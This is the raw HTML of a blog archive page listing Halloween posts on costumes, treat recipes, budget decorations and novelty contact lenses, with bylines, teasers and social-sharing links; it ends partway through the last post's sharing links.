<article id="post-2758" class="item-animations-not-inited post-2758 post type-post status-publish format-standard has-post-thumbnail category-holidays-events tag-fashion tag-halloween">
		
	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://cartageous.com/blog/9-last-minute-halloween-costumes/">		<picture>
						<img src="https://cartageous.com/wp-content/uploads/2018/10/last-minute-halloween-costumes-thegem-blog-default-large.jpg" width="1080" height="540"  class="img-responsive" alt="11 Last-Minute Halloween Costumes | Cartageous.com/Blog" />
		</picture>
		</a></div></div>
			

			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																							</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Melody Rose Rowan</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://cartageous.com/blog/category/holidays-events/" title="View all posts in Holidays &amp; Events">Holidays &amp; Events</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://cartageous.com/blog/9-last-minute-halloween-costumes/" rel="bookmark">30 Oct: <span class="light">9 Last-Minute Halloween Costumes</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Tomorrow is the big day, people! Uh-oh. Did you forget to think up a costume&#8230;</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcartageous.com%2Fblog%2F9-last-minute-halloween-costumes%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=9+Last-Minute+Halloween+Costumes&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2F9-last-minute-halloween-costumes%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fcartageous.com%2Fblog%2F9-last-minute-halloween-costumes%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcartageous.com%2Fblog%2F9-last-minute-halloween-costumes%2F&#038;description=9+Last-Minute+Halloween+Costumes&#038;media=https%3A%2F%2Fcartageous.com%2Fwp-content%2Fuploads%2F2018%2F10%2Flast-minute-halloween-costumes-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fcartageous.com%2Fblog%2F9-last-minute-halloween-costumes%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2F9-last-minute-halloween-costumes%2F&#038;title=9+Last-Minute+Halloween+Costumes&amp;summary=Tomorrow+is+the+big+day%2C+people%21+Uh-oh.+Did+you+forget+to+think+up+a+costume..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fcartageous.com%2Fblog%2F9-last-minute-halloween-costumes%2F&#038;title=9+Last-Minute+Halloween+Costumes" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
<svg class="sharing-styled-arrow"><use xlink:href="https://cartageous.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://cartageous.com/blog/9-last-minute-halloween-costumes/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-2758 -->

<article id="post-2693" class="item-animations-not-inited post-2693 post type-post status-publish format-standard has-post-thumbnail category-holidays-events tag-halloween tag-recipes">
		
	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://cartageous.com/blog/20-of-the-best-halloween-treats-on-pinterest/">		<picture>
						<img src="https://cartageous.com/wp-content/uploads/2018/10/halloween-treats-thegem-blog-default-large.jpg" width="1080" height="540"  class="img-responsive" alt="Yes, please. Nom. Nom. 20 of the Best Halloween Treats on Pinterest | Cartageous.com/Blog" />
		</picture>
		</a></div></div>
			

			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																							</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Melody Rose Rowan</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://cartageous.com/blog/category/holidays-events/" title="View all posts in Holidays &amp; Events">Holidays &amp; Events</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://cartageous.com/blog/20-of-the-best-halloween-treats-on-pinterest/" rel="bookmark">17 Oct: <span class="light">20 of the Best Halloween Treats on Pinterest</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>It&#8217;s that time of the year where we spend hours scrolling through Pinterest for clever&#8230;</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcartageous.com%2Fblog%2F20-of-the-best-halloween-treats-on-pinterest%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=20+of+the+Best+Halloween+Treats+on+Pinterest&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2F20-of-the-best-halloween-treats-on-pinterest%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fcartageous.com%2Fblog%2F20-of-the-best-halloween-treats-on-pinterest%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcartageous.com%2Fblog%2F20-of-the-best-halloween-treats-on-pinterest%2F&#038;description=20+of+the+Best+Halloween+Treats+on+Pinterest&#038;media=https%3A%2F%2Fcartageous.com%2Fwp-content%2Fuploads%2F2018%2F10%2Fhalloween-treats-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fcartageous.com%2Fblog%2F20-of-the-best-halloween-treats-on-pinterest%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2F20-of-the-best-halloween-treats-on-pinterest%2F&#038;title=20+of+the+Best+Halloween+Treats+on+Pinterest&amp;summary=It%26%238217%3Bs+that+time+of+the+year+where+we+spend+hours+scrolling+through+Pinterest+for+clever..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fcartageous.com%2Fblog%2F20-of-the-best-halloween-treats-on-pinterest%2F&#038;title=20+of+the+Best+Halloween+Treats+on+Pinterest" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
<svg class="sharing-styled-arrow"><use xlink:href="https://cartageous.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://cartageous.com/blog/20-of-the-best-halloween-treats-on-pinterest/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-2693 -->

<article id="post-2636" class="item-animations-not-inited post-2636 post type-post status-publish format-standard has-post-thumbnail category-holidays-events tag-amazon tag-halloween tag-home">
		
	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://cartageous.com/blog/cute-halloween-decorations-you-can-get-on-amazon-for-under-20/">		<picture>
						<img src="https://cartageous.com/wp-content/uploads/2018/09/cute-halloween-decorations-from-amazon-cartageous-thegem-blog-default-large.jpg" width="1080" height="540"  class="img-responsive" alt="Cute Halloween Decorations You Can Get on Amazon for Under $20 | Cartageous.com/Blog" />
		</picture>
		</a></div></div>
			

			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																							</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Melody Rose Rowan</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://cartageous.com/blog/category/holidays-events/" title="View all posts in Holidays &amp; Events">Holidays &amp; Events</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://cartageous.com/blog/cute-halloween-decorations-you-can-get-on-amazon-for-under-20/" rel="bookmark">03 Oct: <span class="light">Cute Halloween Decorations You Can Get on Amazon for Under $20</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Disclosure – The below contains affiliate links, which means we may receive a commission if&#8230;</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcartageous.com%2Fblog%2Fcute-halloween-decorations-you-can-get-on-amazon-for-under-20%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Cute+Halloween+Decorations+You+Can+Get+on+Amazon+for+Under+%2420&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Fcute-halloween-decorations-you-can-get-on-amazon-for-under-20%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fcute-halloween-decorations-you-can-get-on-amazon-for-under-20%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fcute-halloween-decorations-you-can-get-on-amazon-for-under-20%2F&#038;description=Cute+Halloween+Decorations+You+Can+Get+on+Amazon+for+Under+%2420&#038;media=https%3A%2F%2Fcartageous.com%2Fwp-content%2Fuploads%2F2018%2F09%2Fcute-halloween-decorations-from-amazon-cartageous-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fcartageous.com%2Fblog%2Fcute-halloween-decorations-you-can-get-on-amazon-for-under-20%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Fcute-halloween-decorations-you-can-get-on-amazon-for-under-20%2F&#038;title=Cute+Halloween+Decorations+You+Can+Get+on+Amazon+for+Under+%2420&amp;summary=Disclosure+%E2%80%93+The+below+contains+affiliate+links%2C+which+means+we+may+receive+a+commission+if..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fcute-halloween-decorations-you-can-get-on-amazon-for-under-20%2F&#038;title=Cute+Halloween+Decorations+You+Can+Get+on+Amazon+for+Under+%2420" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
<svg class="sharing-styled-arrow"><use xlink:href="https://cartageous.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://cartageous.com/blog/cute-halloween-decorations-you-can-get-on-amazon-for-under-20/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-2636 -->

<article id="post-1214" class="item-animations-not-inited post-1214 post type-post status-publish format-standard has-post-thumbnail category-holidays-events tag-halloween tag-recipes">
		
	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://cartageous.com/blog/halloween-treat-scary-poison-candy-apples/">		<picture>
						<img src="https://cartageous.com/wp-content/uploads/2017/10/Scary-Poison-Candy-Apples-e1508184916853-thegem-blog-default-large.jpg" width="900" height="540"  class="img-responsive" alt="Poison Candy Apples sitting on a baking mat" />
		</picture>
		</a></div></div>
			

			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																							</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By admin</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://cartageous.com/blog/category/holidays-events/" title="View all posts in Holidays &amp; Events">Holidays &amp; Events</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://cartageous.com/blog/halloween-treat-scary-poison-candy-apples/" rel="bookmark">23 Oct: <span class="light">Trick For Your Treat: Poison Candy Apples Done Right</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Looking to wow with your Halloween sweets? Candy &#8220;Poison&#8221; Apples are the must-have treat of&#8230;</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcartageous.com%2Fblog%2Fhalloween-treat-scary-poison-candy-apples%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Trick+For+Your+Treat%3A+Poison+Candy+Apples+Done+Right&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Fhalloween-treat-scary-poison-candy-apples%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fhalloween-treat-scary-poison-candy-apples%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fhalloween-treat-scary-poison-candy-apples%2F&#038;description=Trick+For+Your+Treat%3A+Poison+Candy+Apples+Done+Right&#038;media=https%3A%2F%2Fcartageous.com%2Fwp-content%2Fuploads%2F2017%2F10%2FScary-Poison-Candy-Apples-e1508184916853-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fcartageous.com%2Fblog%2Fhalloween-treat-scary-poison-candy-apples%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Fhalloween-treat-scary-poison-candy-apples%2F&#038;title=Trick+For+Your+Treat%3A+Poison+Candy+Apples+Done+Right&amp;summary=Looking+to+wow+with+your+Halloween+sweets%3F+Candy+%26%238220%3BPoison%26%238221%3B+Apples+are+the+must-have+treat+of..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fhalloween-treat-scary-poison-candy-apples%2F&#038;title=Trick+For+Your+Treat%3A+Poison+Candy+Apples+Done+Right" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
<svg class="sharing-styled-arrow"><use xlink:href="https://cartageous.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://cartageous.com/blog/halloween-treat-scary-poison-candy-apples/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-1214 -->

<article id="post-1213" class="item-animations-not-inited post-1213 post type-post status-publish format-standard has-post-thumbnail category-holidays-events tag-halloween tag-home">
		
	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://cartageous.com/blog/simple-halloween-decorations-for-the-home/">		<picture>
						<img src="https://cartageous.com/wp-content/uploads/2017/10/cartageous_2017-10-17-window-decorations-thegem-blog-default-large.jpg" width="1170" height="540"  class="img-responsive" alt="cartageous_2017-10-17 window decorations" />
		</picture>
		</a></div></div>
			

			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																							</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By cartageous</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://cartageous.com/blog/category/holidays-events/" title="View all posts in Holidays &amp; Events">Holidays &amp; Events</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://cartageous.com/blog/simple-halloween-decorations-for-the-home/" rel="bookmark">17 Oct: <span class="light">Simple Halloween Decorations for the Home</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>&nbsp; Halloween is just around the corner, and you haven’t decorated yet. Don’t worry! It’s&#8230;</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcartageous.com%2Fblog%2Fsimple-halloween-decorations-for-the-home%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Simple+Halloween+Decorations+for+the+Home&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Fsimple-halloween-decorations-for-the-home%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fsimple-halloween-decorations-for-the-home%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fsimple-halloween-decorations-for-the-home%2F&#038;description=Simple+Halloween+Decorations+for+the+Home&#038;media=https%3A%2F%2Fcartageous.com%2Fwp-content%2Fuploads%2F2017%2F10%2Fcartageous_2017-10-17-window-decorations-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fcartageous.com%2Fblog%2Fsimple-halloween-decorations-for-the-home%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Fsimple-halloween-decorations-for-the-home%2F&#038;title=Simple+Halloween+Decorations+for+the+Home&amp;summary=%26nbsp%3B+Halloween+is+just+around+the+corner%2C+and+you+haven%E2%80%99t+decorated+yet.+Don%E2%80%99t+worry%21+It%E2%80%99s..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fsimple-halloween-decorations-for-the-home%2F&#038;title=Simple+Halloween+Decorations+for+the+Home" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
<svg class="sharing-styled-arrow"><use xlink:href="https://cartageous.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://cartageous.com/blog/simple-halloween-decorations-for-the-home/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-1213 -->

<article id="post-1220" class="item-animations-not-inited post-1220 post type-post status-publish format-standard has-post-thumbnail category-holidays-events tag-halloween tag-recipes">
		
	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://cartageous.com/blog/easy-last-minute-halloween-treat-ideas/">		<picture>
						<img src="https://cartageous.com/wp-content/uploads/2016/10/cartageous-2016-10-31-easy-last-minute-halloween-treat-ideas-thegem-blog-default-large.jpg" width="1170" height="540"  class="img-responsive" alt="homemade halloween scary banana ghosts monsters with chocolate faces. healthy natural vegetarian snack funny dessert recipe for party decoration on vintage wooden table background and red fabric." />
		</picture>
		</a></div></div>
			

			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																							</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By cartageous</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://cartageous.com/blog/category/holidays-events/" title="View all posts in Holidays &amp; Events">Holidays &amp; Events</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://cartageous.com/blog/easy-last-minute-halloween-treat-ideas/" rel="bookmark">31 Oct: <span class="light">Easy Last Minute Halloween Treat Ideas!</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Throw together an emergency batch of the spookiest snacks this side of Salem in minutes&#8230;</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcartageous.com%2Fblog%2Feasy-last-minute-halloween-treat-ideas%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Easy+Last+Minute+Halloween+Treat+Ideas%21&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Feasy-last-minute-halloween-treat-ideas%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fcartageous.com%2Fblog%2Feasy-last-minute-halloween-treat-ideas%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcartageous.com%2Fblog%2Feasy-last-minute-halloween-treat-ideas%2F&#038;description=Easy+Last+Minute+Halloween+Treat+Ideas%21&#038;media=https%3A%2F%2Fcartageous.com%2Fwp-content%2Fuploads%2F2016%2F10%2Fcartageous-2016-10-31-easy-last-minute-halloween-treat-ideas-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fcartageous.com%2Fblog%2Feasy-last-minute-halloween-treat-ideas%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Feasy-last-minute-halloween-treat-ideas%2F&#038;title=Easy+Last+Minute+Halloween+Treat+Ideas%21&amp;summary=Throw+together+an+emergency+batch+of+the+spookiest+snacks+this+side+of+Salem+in+minutes..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fcartageous.com%2Fblog%2Feasy-last-minute-halloween-treat-ideas%2F&#038;title=Easy+Last+Minute+Halloween+Treat+Ideas%21" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
<svg class="sharing-styled-arrow"><use xlink:href="https://cartageous.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://cartageous.com/blog/easy-last-minute-halloween-treat-ideas/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-1220 -->

<article id="post-282" class="item-animations-not-inited post-282 post type-post status-publish format-standard has-post-thumbnail category-holidays-events tag-fashion tag-halloween">
		
	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://cartageous.com/blog/spooky-halloween-contacts/">		<picture>
						<img src="https://cartageous.com/wp-content/uploads/2016/10/cartageous-2016-10-24-Spooky-Halloween-Contacts-thegem-blog-default-large.jpg" width="1170" height="540"  class="img-responsive" alt="bleeding psychotic woman in a horror themed image" />
		</picture>
		</a></div></div>
			

			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																							</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By cartageous</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://cartageous.com/blog/category/holidays-events/" title="View all posts in Holidays &amp; Events">Holidays &amp; Events</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://cartageous.com/blog/spooky-halloween-contacts/" rel="bookmark">24 Oct: <span class="light">Spooky Halloween Contacts!</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Many people brood over what accessory could make their Halloween get-up more fear-provoking, heart-wrenching, and&#8230;</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup">
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcartageous.com%2Fblog%2Fspooky-halloween-contacts%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Spooky+Halloween+Contacts%21&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Fspooky-halloween-contacts%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fspooky-halloween-contacts%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
